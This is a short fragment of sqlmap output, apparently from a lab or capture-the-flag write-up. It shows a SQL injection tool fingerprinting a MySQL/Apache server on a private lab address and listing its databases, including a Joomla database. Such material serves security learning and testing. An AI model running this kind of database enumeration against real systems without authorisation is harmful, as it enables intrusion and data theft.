 ---
[09:08:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
OFFENSIVE SECURITY
[09:08:21] [INFO] fetching database names
[09:08:21] [INFO] retrieved: 'information_schema'
[09:08:21] [INFO] retrieved: 'joomladb'
[09:08:21] [INFO] retrieved: 'mysql'
[09:08:21] [INFO] retrieved: 'performance_schema'
[09:08:21] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[09:08:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2671 times
[09:08:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/192.168.81.144'